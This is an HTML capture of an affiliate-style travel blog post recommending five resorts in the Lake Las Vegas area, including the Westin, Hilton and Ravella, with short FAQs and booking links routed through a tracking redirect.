									<div class="penci-entry-categories"><span class="penci-cat-links"><a href="https://celebzero.com/category/hotel/">hotel</a><a href="https://celebzero.com/category/travel/agoda/">Agoda</a></span></div><h1 class="entry-title penci-entry-title penci-title-">Unforgettable Experiences Await: Discover The Best Resorts In Las Vegas</h1>
									<div class="entry-meta penci-entry-meta">
										<span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p23692">1653</span></span></span>									</div><!-- .entry-meta -->
									
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="23692" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fbest-resorts-in-las-vegas%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Unforgettable%20Experiences%20Await:%20Discover%20The%20Best%20Resorts%20In%20Las%20Vegas%20-%20https://celebzero.com/best-resorts-in-las-vegas/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fbest-resorts-in-las-vegas%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2023%2F06%2Flas-vegas-64995a94251f4.webp&#038;description=Unforgettable%20Experiences%20Await%3A%20Discover%20The%20Best%20Resorts%20In%20Las%20Vegas"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcelebzero.com%2Fbest-resorts-in-las-vegas%2F&#038;title=Unforgettable%20Experiences%20Await%3A%20Discover%20The%20Best%20Resorts%20In%20Las%20Vegas"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fcelebzero.com%2Fbest-resorts-in-las-vegas%2F&#038;name=Unforgettable%20Experiences%20Await%3A%20Discover%20The%20Best%20Resorts%20In%20Las%20Vegas"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fcelebzero.com%2Fbest-resorts-in-las-vegas%2F&#038;title=Unforgettable%20Experiences%20Await%3A%20Discover%20The%20Best%20Resorts%20In%20Las%20Vegas"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fcelebzero.com%2Fbest-resorts-in-las-vegas%2F&#038;text=Unforgettable%20Experiences%20Await%3A%20Discover%20The%20Best%20Resorts%20In%20Las%20Vegas"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>								</header><!-- .entry-header -->
								<div class="penci-entry-content entry-content">
	<p><span style="font-weight: 400;">Las Vegas, often referred to as the &#8220;Entertainment Capital of the World,&#8221; is renowned for its vibrant nightlife, world-class casinos, and luxurious resorts. If you&#8217;re planning a trip to this dazzling city, choosing the best resorts in Las Vegas is key to ensuring an unforgettable experience. Las Vegas is home to a plethora of resorts that offer opulent accommodations, thrilling entertainment, exquisite dining, and top-notch amenities Las Vegas offers an array of experiences to suit every traveler&#8217;s taste. In this guide, we&#8217;ll delve into the realm of the best resorts in Las Vegas, highlighting their unique offerings and why they should be at the top of your list for your next adventure.</span></p>
<p><span style="font-weight: 400;">Whether you&#8217;re seeking a romantic getaway, a fun-filled family vacation, or a luxurious escape, the resorts in Las Vegas cater to a wide range of preferences. From iconic resorts on the famous Las Vegas Strip to tranquil retreats away from the bustling city centre, each resort offers its own unique charm and distinctive features.</span></p>
<p><span style="font-weight: 400;">But with so many options to choose from, it becomes difficult to choose the right one for your stay. But don’t worry! With Agoda, you can find the best resort in </span><span style="font-weight: 400;">Las Vegas according to your preference and budget. </span></p>
<h2><span style="font-weight: 400;">The best resorts in Las Vegas to checkout:</span></h2>
<p><span style="font-weight: 400;">To make it simpler for you, here is a list for you to pick the </span><a href="https://zero.celebzero.com/newsign.auth?article=aHR0cHM6Ly90cmFjay5mbGV4bGlua3Nwcm8uY29tL2cuYXNoeD9mb2lkPTEuNDMzMDkmdHJpZD0xMzI2MjcyLjIxMzQyNCZmb2M9MTcmZm90PTk5OTkmZm9zPTEmZm9icz1fX1RPS0VOX18mZm9iczI9Y2VsZWJ6ZXJvLmNvbQ==" target="_blank"><span style="font-weight: 400;">best resorts in Las Vegas</span></a><span style="font-weight: 400;"> for a relaxing getaway:</span></p>
<h3><span style="font-weight: 400;">1. The Westin Lake Las Vegas Resort &amp; Spa</span></h3>
<figure id="attachment_23700" aria-describedby="caption-attachment-23700" style="width: 900px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-23700" src="https://celebzero.com/wp-content/uploads/2023/06/the-westin-lake-las-vegas-resort-spa-64995b80973ad-1.webp" alt="The Westin Lake Las Vegas Resort &amp; Spa" width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/06/the-westin-lake-las-vegas-resort-spa-64995b80973ad-1.webp 900w, https://celebzero.com/wp-content/uploads/2023/06/the-westin-lake-las-vegas-resort-spa-64995b80973ad-1-300x167.webp 300w, https://celebzero.com/wp-content/uploads/2023/06/the-westin-lake-las-vegas-resort-spa-64995b80973ad-1-768x427.webp 768w, https://celebzero.com/wp-content/uploads/2023/06/the-westin-lake-las-vegas-resort-spa-64995b80973ad-1-18x10.webp 18w, https://celebzero.com/wp-content/uploads/2023/06/the-westin-lake-las-vegas-resort-spa-64995b80973ad-1-720x400.webp 720w, https://celebzero.com/wp-content/uploads/2023/06/the-westin-lake-las-vegas-resort-spa-64995b80973ad-1-585x325.webp 585w, https://celebzero.com/wp-content/uploads/2023/06/the-westin-lake-las-vegas-resort-spa-64995b80973ad-1-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-23700" class="wp-caption-text">The Westin Lake Las Vegas Resort &amp; Spa | Celebzero</figcaption></figure>
<p><span style="font-weight: 400;">The </span><a href="https://zero.celebzero.com/newsign.auth?article=aHR0cHM6Ly90cmFjay5mbGV4bGlua3Nwcm8uY29tL2cuYXNoeD9mb2lkPTEuNDMzMDkmdHJpZD0xMzI2MjcyLjIxMzQyNCZmb2M9MTcmZm90PTk5OTkmZm9zPTEmZm9icz1fX1RPS0VOX18mZm9iczI9Y2VsZWJ6ZXJvLmNvbQ==" target="_blank"><span style="font-weight: 400;">Westin Lake Las Vegas Resort</span></a><span style="font-weight: 400;"> &amp; Spa is a stunning oasis nestled on the shores of Lake Las Vegas. This luxurious resort offers a perfect blend of relaxation, recreation, and rejuvenation, making it an ideal choice for a memorable getaway.</span></p>
<p><span style="font-weight: 400;">Step into the resort&#8217;s elegant lobby and be greeted by the warm and inviting atmosphere. The beautifully appointed guest rooms and suites feature modern amenities and plush bedding, ensuring a comfortable stay. Many rooms offer breathtaking views of the lake or the surrounding desert landscape.</span></p>
<p><span style="font-weight: 400;">Indulge in a variety of dining options at The Westin Lake Las Vegas. From casual poolside fare to upscale gourmet cuisine, there&#8217;s something to satisfy every palate. </span><span style="font-weight: 400;">For relaxation and wellness, the resort boasts a world-class spa where guests can pamper themselves with a range of rejuvenating treatments and therapies.</span></p>
<hr />
<h3><span style="font-weight: 400;">2. Hilton Lake Las Vegas Resort &amp; Spa</span></h3>
<p><span style="font-weight: 400;">The </span><a href="https://zero.celebzero.com/newsign.auth?article=aHR0cHM6Ly90cmFjay5mbGV4bGlua3Nwcm8uY29tL2cuYXNoeD9mb2lkPTEuNDMzMDkmdHJpZD0xMzI2MjcyLjIxMzQyNCZmb2M9MTcmZm90PTk5OTkmZm9zPTEmZm9icz1fX1RPS0VOX18mZm9iczI9Y2VsZWJ6ZXJvLmNvbQ==" target="_blank"><span style="font-weight: 400;">Hilton Lake Las Vegas Resort</span></a><span style="font-weight: 400;"> &amp; Spa is a premier destination for those seeking a luxurious and unforgettable stay in the heart of Las Vegas. Nestled amidst the breathtaking beauty of the Lake Las Vegas community, this resort offers a perfect blend of relaxation, entertainment, and world-class amenities.</span></p>
<p><span style="font-weight: 400;">The spacious and well-appointed guest rooms and suites provide a tranquil retreat, featuring luxurious amenities and stunning views of the surrounding landscape. Each room is designed with comfort and style in mind, ensuring a restful and rejuvenating stay.</span></p>
<p><span style="font-weight: 400;">Treat yourself to a pampering massage, facial, or body treatment, and let the experienced therapists melt away your stress and tension. Among the best resorts in Las Vegas, Hilton also offers a state-of-the-art fitness center, outdoor swimming pools, and a private beach area, providing ample opportunities for recreation and leisure.</span></p>
<hr />
<h3><span style="font-weight: 400;">3. Luxury Lake Las Vegas Condo</span></h3>
<figure id="attachment_23702" aria-describedby="caption-attachment-23702" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-23702" src="https://celebzero.com/wp-content/uploads/2023/06/luxury-lake-las-vegas-condo-64995c5b7563a.webp" alt="Luxury Lake Las Vegas Condo" width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/06/luxury-lake-las-vegas-condo-64995c5b7563a.webp 900w, https://celebzero.com/wp-content/uploads/2023/06/luxury-lake-las-vegas-condo-64995c5b7563a-300x167.webp 300w, https://celebzero.com/wp-content/uploads/2023/06/luxury-lake-las-vegas-condo-64995c5b7563a-768x427.webp 768w, https://celebzero.com/wp-content/uploads/2023/06/luxury-lake-las-vegas-condo-64995c5b7563a-18x10.webp 18w, https://celebzero.com/wp-content/uploads/2023/06/luxury-lake-las-vegas-condo-64995c5b7563a-720x400.webp 720w, https://celebzero.com/wp-content/uploads/2023/06/luxury-lake-las-vegas-condo-64995c5b7563a-585x325.webp 585w, https://celebzero.com/wp-content/uploads/2023/06/luxury-lake-las-vegas-condo-64995c5b7563a-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-23702" class="wp-caption-text">Luxury Lake Las Vegas Condo | Celebzero</figcaption></figure>
<p><span style="font-weight: 400;">Situated amidst the pristine waters and picturesque landscapes, this condominium provides a sophisticated and upscale retreat for discerning travelers.</span></p>
<p><span style="font-weight: 400;">As you step into the condo, you&#8217;ll be greeted by a tastefully designed interior that exudes elegance and modernity. The spacious living area is adorned with stylish furnishings, creating a comfortable and inviting atmosphere.</span></p>
<p><a href="https://zero.celebzero.com/newsign.auth?article=aHR0cHM6Ly90cmFjay5mbGV4bGlua3Nwcm8uY29tL2cuYXNoeD9mb2lkPTEuNDMzMDkmdHJpZD0xMzI2MjcyLjIxMzQyNCZmb2M9MTcmZm90PTk5OTkmZm9zPTEmZm9icz1fX1RPS0VOX18mZm9iczI9Y2VsZWJ6ZXJvLmNvbQ==" target="_blank"><span style="font-weight: 400;">The condo features</span></a><span style="font-weight: 400;"> multiple bedrooms, each carefully designed to provide a restful and luxurious experience. Plush bedding, premium linens, and contemporary décor contribute to a tranquil ambiance, ensuring a peaceful night&#8217;s sleep.</span></p>
<p><span style="font-weight: 400;">A fully equipped kitchen awaits those who wish to indulge in culinary delights. With top-of-the-line appliances, sleek cabinetry, and ample counter space, it provides the perfect setting for preparing gourmet meals. It is ranked among the </span><span style="font-weight: 400;">best resorts in Las Vegas for couples.</span></p>
<hr />
<h3><span style="font-weight: 400;">4. Aston Monte Lago Village Resort</span></h3>
<p><a href="https://zero.celebzero.com/newsign.auth?article=aHR0cHM6Ly90cmFjay5mbGV4bGlua3Nwcm8uY29tL2cuYXNoeD9mb2lkPTEuNDMzMDkmdHJpZD0xMzI2MjcyLjIxMzQyNCZmb2M9MTcmZm90PTk5OTkmZm9zPTEmZm9icz1fX1RPS0VOX18mZm9iczI9Y2VsZWJ6ZXJvLmNvbQ==" target="_blank"><span style="font-weight: 400;">Aston Monte Lago Village Resort</span></a><span style="font-weight: 400;"> is one of the best resorts in Las Vegas that offers a unique blend of luxury, relaxation, and natural beauty, providing guests with an unforgettable experience. The spacious and well-appointed villas offer a comfortable and stylish retreat, each adorned with upscale furnishings, modern amenities, and thoughtful touches. </span></p>
<p><span style="font-weight: 400;">The villas at Aston Monte Lago Village Resort feature fully equipped kitchens, allowing guests to prepare their own meals and enjoy the convenience of dining in the comfort of their own space. Step outside onto your private balcony or patio to take in the breathtaking views of the lake, golf course, or pool area. </span></p>
<p><span style="font-weight: 400;">The resort boasts a variety of amenities to enhance your stay, including a sparkling swimming pool, hot tub, fitness center, and even access to a private beach area. It is also among the </span><span style="font-weight: 400;">best family resorts in Las Vegas. </span><span style="font-weight: 400;">Guests can also enjoy activities such as kayaking, paddleboarding, and fishing on the lake.</span></p>
<hr />
<h3><span style="font-weight: 400;">5. Ravella, A Dolce Hotel &amp; Resort</span></h3>
<figure id="attachment_23704" aria-describedby="caption-attachment-23704" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-23704" src="https://celebzero.com/wp-content/uploads/2023/06/ravella-a-dolce-hotel-resort-64995ce758589.webp" alt="Ravella, A Dolce Hotel &amp; Resort" width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/06/ravella-a-dolce-hotel-resort-64995ce758589.webp 900w, https://celebzero.com/wp-content/uploads/2023/06/ravella-a-dolce-hotel-resort-64995ce758589-300x167.webp 300w, https://celebzero.com/wp-content/uploads/2023/06/ravella-a-dolce-hotel-resort-64995ce758589-768x427.webp 768w, https://celebzero.com/wp-content/uploads/2023/06/ravella-a-dolce-hotel-resort-64995ce758589-18x10.webp 18w, https://celebzero.com/wp-content/uploads/2023/06/ravella-a-dolce-hotel-resort-64995ce758589-720x400.webp 720w, https://celebzero.com/wp-content/uploads/2023/06/ravella-a-dolce-hotel-resort-64995ce758589-585x325.webp 585w, https://celebzero.com/wp-content/uploads/2023/06/ravella-a-dolce-hotel-resort-64995ce758589-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-23704" class="wp-caption-text">Ravella, A Dolce Hotel &amp; Resort | Celebzero</figcaption></figure>
<p><span style="font-weight: 400;">With its luxurious accommodations, exceptional amenities, and breathtaking surroundings, this resort is a great place to stay. Each room here offers a private balcony or patio, providing stunning views of the lake, golf course, or surrounding desert landscape.</span></p>
<p><span style="font-weight: 400;">Listed among the </span><a href="https://zero.celebzero.com/newsign.auth?article=aHR0cHM6Ly90cmFjay5mbGV4bGlua3Nwcm8uY29tL2cuYXNoeD9mb2lkPTEuNDMzMDkmdHJpZD0xMzI2MjcyLjIxMzQyNCZmb2M9MTcmZm90PTk5OTkmZm9zPTEmZm9icz1fX1RPS0VOX18mZm9iczI9Y2VsZWJ6ZXJvLmNvbQ==" target="_blank"><span style="font-weight: 400;">best resorts in Las Vegas</span></a><span style="font-weight: 400;">, it boasts an array of amenities to cater to every guest&#8217;s needs. Take a refreshing dip in the outdoor swimming pool, unwind in the hot tub, or relax on the sun deck while soaking up the warm Nevada sun. Stay active at the fitness centre, which is equipped with state-of-the-art exercise equipment, or enjoy a game of tennis on the resort&#8217;s courts.</span></p>
<p><span style="font-weight: 400;">For those seeking relaxation and rejuvenation, the resort&#8217;s spa offers a range of luxurious treatments and therapies. Pamper yourself with a soothing massage, facial, or body treatment, and let the skilled therapists melt away your stress and tension.</span></p>
<hr />
<h2><span style="font-weight: 400;">Conclusion</span></h2>
<p><span style="font-weight: 400;">Well, this was the list of the </span><a href="https://zero.celebzero.com/newsign.auth?article=aHR0cHM6Ly90cmFjay5mbGV4bGlua3Nwcm8uY29tL2cuYXNoeD9mb2lkPTEuNDMzMDkmdHJpZD0xMzI2MjcyLjIxMzQyNCZmb2M9MTcmZm90PTk5OTkmZm9zPTEmZm9icz1fX1RPS0VOX18mZm9iczI9Y2VsZWJ6ZXJvLmNvbQ==" target="_blank"><span style="font-weight: 400;">best resorts in Las Vegas</span></a><span style="font-weight: 400;"> to have a romantic getaway or a nice vacation with your family and friends. Apart from comfortable rooms, you can enjoy scenic views or relax by the pool in these luxurious hotels.</span></p>
<p><span style="font-weight: 400;">In case you want to explore more budget-friendly<a href="https://en.wikipedia.org/wiki/List_of_Las_Vegas_Strip_hotels" target="_blank" rel="noopener"> resorts in Las Vegas</a> you can visit the official website of Agoda. The website will help you search for the best holiday package deals and places to visit during your trip. For more information, visit Agoda and the official website of<a href="https://celebzero.com/"> Celeb Zero. </a></span></p>
<h2><span style="font-weight: 400;">FAQ’s</span></h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Why are resort fees so high in Vegas?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Resort fees in Las Vegas can be relatively high due to several factors such as amenities and facilities, location and demand, infrastructure and maintenance, and more.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What is considered the nicest hotel in Vegas? </div><div class="su-spoiler-content su-u-clearfix su-u-trim">Some of the nicest hotels in Vegas are Hilton Lake Las Vegas Resort &amp; Spa, The Westin Lake Las Vegas Resort &amp; Spa, Wynn Las Vegas, and more.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What's the first thing you should do when you get to Vegas?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Upon arrival, head to your hotel and check in. Take some time to get settled in your room and familiarize yourself with the hotel amenities and services.</div></div></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "Why are resort fees so high in Vegas?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Resort fees in Las Vegas can be relatively high due to several factors such as amenities and facilities, location and demand, infrastructure and maintenance, and more."
    }
  },{
    "@type": "Question",
    "name": "What is considered the nicest hotel in Vegas?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Some of the nicest hotels in Vegas are Hilton Lake Las Vegas Resort & Spa, The Westin Lake Las Vegas Resort & Spa, Wynn Las Vegas, and more."
    }
  },{
    "@type": "Question",
    "name": "What's the first thing you should do when you get to Vegas?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Upon arrival, head to your hotel and check in. Take some time to get settled in your room and familiarize yourself with the hotel amenities and services."
    }
  }]
}
</script></p>
</div><!-- .entry-content -->
								<footer class="penci-entry-footer">
									<div class="penci-source-via-tags-wrap"><span class="tags-links penci-tags-links"><a href="https://celebzero.com/tag/best-resorts-in-las-vegas/" rel="tag">best resorts in las vegas</a></span></div>
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="23692" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fbest-resorts-in-las-vegas%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Unforgettable%20Experiences%20Await:%20Discover%20The%20Best%20Resorts%20In%20Las%20Vegas%20-%20https://celebzero.com/best-resorts-in-las-vegas/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fbest-resorts-in-las-vegas%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2023%2F06%2Flas-vegas-64995a94251f4.webp&#038;description=Unforgettable%20Experiences%20Await%3A%20Discover%20The%20Best%20Resorts%20In%20Las%20Vegas"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcelebzero.com%2Fbest-resorts-in-las-vegas%2F&#038;title=Unforgettable%20Experiences%20Await%3A%20Discover%20The%20Best%20Resorts%20In%20Las%20Vegas"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fcelebzero.com%2Fbest-resorts-in-las-vegas%2F&#038;name=Unforgettable%20Experiences%20Await%3A%20Discover%20The%20Best%20Resorts%20In%20Las%20Vegas"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fcelebzero.com%2Fbest-resorts-in-las-vegas%2F&#038;title=Unforgettable%20Experiences%20Await%3A%20Discover%20The%20Best%20Resorts%20In%20Las%20Vegas"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fcelebzero.com%2Fbest-resorts-in-las-vegas%2F&#038;text=Unforgettable%20Experiences%20Await%3A%20Discover%20The%20Best%20Resorts%20In%20Las%20Vegas"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>								</footer><!-- .entry-footer -->
								<div class="OUTBRAIN" data-widget-id="CR_SFD_MAIN_1"></div>
							</article>
								<div class="penci-post-pagination">
					<div class="prev-post">
									<div class="prev-post-inner penci_mobj__body">
						<div class="prev-post-title">
							<span><i class="fa fa-angle-left"></i>previous post</span>
						</div>
						<div class="pagi-text">
							<h5 class="prev-title"><a href="https://celebzero.com/womens-dungarees/">Womens Dungarees: Style Combined With Comfort </a></h5>
						</div>
					</div>
				
			</div>
		
					<div class="next-post ">
									<div class="next-post-inner">
						<div class="prev-post-title next-post-title">
							<span>next post<i class="fa fa-angle-right"></i></span>
						</div>
						<div class="pagi-text">
							<h5 class="next-title"><a href="https://celebzero.com/wheel-bearing/">5 Wheel Bearing Kits for a Smooth and Safe Driving Experience  </a></h5>
						</div>
					</div>
							</div>
			</div>
<div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Related posts</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-14988 post type-post status-publish format-standard has-post-thumbnail hentry category-hotel category-booking penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/04/untitled-design-2023-04-27t182543847-480x320.webp" href="https://celebzero.com/hotels-in-san-diego/"></a><h4 class="entry-title"><a href="https://celebzero.com/hotels-in-san-diego/">Affordable And Comfortable Hotels In San Diego For Budget Travelers</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-01-27T18:19:00+05:30">January 27, 2023</time><time class="updated" datetime="2024-03-21T17:23:47+05:30">March 21, 2024</time></div></div><div  class="item-related penci-imgtype-landscape post-21880 post type-post status-publish format-standard has-post-thumbnail hentry category-hotel category-agoda tag-hotel-in-jerome-az penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/06/hotel-in-jerome-az-480x320.webp" href="https://celebzero.com/hotel-in-jerome-az/"></a><h4 class="entry-title"><a href="https://celebzero.com/hotel-in-jerome-az/">Discover The Hidden Gems: A Guide To The Best Hotel In Jerome AZ</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-06-07T18:01:45+05:30">June 7, 2023</time><time class="updated" datetime="2024-01-10T18:00:34+05:30">January 10, 2024</time></div></div><div  class="item-related penci-imgtype-landscape post-26918 post type-post status-publish format-standard has-post-thumbnail hentry category-hotel category-extendedstayamerica penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/07/hotels-in-chicago-1-480x320.webp" href="https://celebzero.com/hotels-in-chicago-3/"></a><h4 class="entry-title"><a href="https://celebzero.com/hotels-in-chicago-3/">Top-Rated Hotels In Chicago With Best Views And Modern Amenities</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-07-26T15:56:43+05:30">July 26, 2023</time><time class="updated" datetime="2024-11-28T17:34:56+05:30">November 28, 2024</time></div></div></div></div>					</div>

									</div>
			</div>
			
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci_block_6__49673928" class="penci-block-vc penci-block_6 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__49673928" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__49673928block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/03/massage-tables-280x186.webp" data-delay="" href="https://celebzero.com/massage-tables/" title="Have A Relaxing Time With Massage Tables"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/massage-tables/" title=" Have A Relaxing Time With Massage Tables ">Have A Relaxing Time With Massage Tables</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-03-29T12:25:29+05:30">March 29, 2022</time><time class="updated" datetime="2024-03-28T12:39:12+05:30">March 28, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-2023-03-27T144222.040-280x186.webp" data-delay="" href="https://celebzero.com/cheap-electronic-picture-frames/" title="5 Cheap Electronic Picture Frames For Budget-Conscious Shoppers "></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/cheap-electronic-picture-frames/" title=" 5 Cheap Electronic Picture Frames For Budget-Conscious Shoppers  ">5 Cheap Electronic Picture Frames For Budget-Conscious Shoppers </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-05-27T14:58:57+05:30">May 27, 2022</time><time class="updated" datetime="2024-03-21T15:23:12+05:30">March 21, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/02/yellow-shoes-for-women--280x186.webp" data-delay="" href="https://celebzero.com/yellow-shoes-for-women/" title="Add a pop of colour to a simple outfit with these yellow shoes for women"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/yellow-shoes-for-women/" title=" Add a pop of colour to a simple outfit with these yellow shoes for women ">Add a pop of colour to a simple outfit with these yellow shoes for women</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-02-01T21:14:50+05:30">February 1, 2022</time><time class="updated" datetime="2024-04-02T14:25:05+05:30">April 2, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2024/04/Best-Shoes-For-Neuropathy--280x186.webp" data-delay="" href="https://celebzero.com/best-shoes-for-neuropathy/" title="Get The Best Shoes For Neuropathy For A Speedy Recovery"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-shoes-for-neuropathy/" title=" Get The Best Shoes For Neuropathy For A Speedy Recovery ">Get The Best Shoes For Neuropathy For A Speedy Recovery</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-04-25T10:18:54+05:30">April 25, 2024</time><time class="updated" datetime="2024-11-28T15:34:30+05:30">November 28, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/01/Low-Light-Houseplants-280x186.webp" data-delay="" href="https://celebzero.com/low-light-houseplants/" title="Top 5 Low Light Houseplants On Baldur Garten"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a 